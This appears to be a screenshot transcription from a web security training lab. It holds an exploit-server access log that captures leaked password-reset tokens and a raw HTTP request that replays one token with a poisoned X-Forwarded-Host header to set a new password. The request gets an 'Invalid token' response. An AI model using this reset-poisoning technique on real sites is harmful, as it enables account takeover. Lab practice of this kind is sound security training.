 181.236.86.78 2024-12-06 11:33:53 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win6
181.236.86.78 2024-12-06 11:33:53 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/
181.236.86.78 2024-12-06 11:35:17 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win
181.236.86.78 2024-12-06 11:35:18 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0;
181.236.86.78 2024-12-06 11:35:18 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/
181.236.86.78 2024-12-06 11:35:18 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mo
181.236.86.78 2024-12-06 11:40:39 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win6
181.236.86.78 2024-12-06 11:40:39 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/
181.236.86.78 2024-12-06 11:40:42 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win
181.236.86.78 2024-12-06 11:40:42 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0;
181.236.86.78 2024-12-06 11:40:42 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/
181.236.86.78 2024-12-06 11:40:42 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mo
181.236.86.78 2024-12-06 11:48:17 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win6
181.236.86.78 2024-12-06 11:48:17 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/
10.0.3.144 2024-12-06 11:52:37 +0000 "GET /forgot-password?temp-forgot-password-token=g0sil7u5olgf0udgpbf
181.236.86.78 2024-12-06 11:52:57 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win
181.236.86.78 2024-12-06 11:52:58 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0;
181.236.86.78 2024-12-06 11:52:58 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/
181.236.86.78 2024-12-06 11:52:58 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mo
181.236.86.78 2024-12-06 11:53:36 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0;
181.236.86.78 2024-12-06 11:53:36 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mo
181.236.86.78 2024-12-06 11:53:36 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/
10.0.3.144 2024-12-06 11:53:39 +0000 "GET /forgot-password?temp-forgot-password-token=twp9vrzsm5nwjni8w0a
181.236.86.78 2024-12-06 11:53:46 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0;
181.236.86.78 2024-12-06 11:53:47 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/
181.236.86.78 2024-12-06 11:53:47 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mo
181.236.86.78 2024-12-06 11:54:35 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win6
181.236.86.78 2024-12-06 11:54:36 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/
181.236.86.78 2024-12-06 11:54:37 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win
Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token
=twp9vrzsm5nwjni8w0arxbt4vggyf492 HTTP/2
2 Host:
0a3800e6031790558047802100ca0060.web-security-ac
ademy.net
3 Cookie: session=pPrOPxM79k7feyk87fQRBN5JPd7BJd6R
4 Content-Length: 97
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24",
"Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin:
https://0a3800e6031790558047802100ca0060.web-sec
urity-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 X-Forwarded-Host:
exploit-0a1c00e40301904e80ad7f3d01a900df.exploit
-server.net
20 Referer:
https://0a3800e6031790558047802100ca0060.web-sec
urity-academy.net/forgot-password?temp-forgot-pa
ssword-token=g8w8j630jmlcwbmyj8rmkjhvhslz9luf
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 temp-forgot-password-token=
twp9vrzsm5nwjni8w0arxbt4vggyf492&new-password-1=
123&new-password-2=123
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 15
5
6 "Invalid token"
Inspector
Notes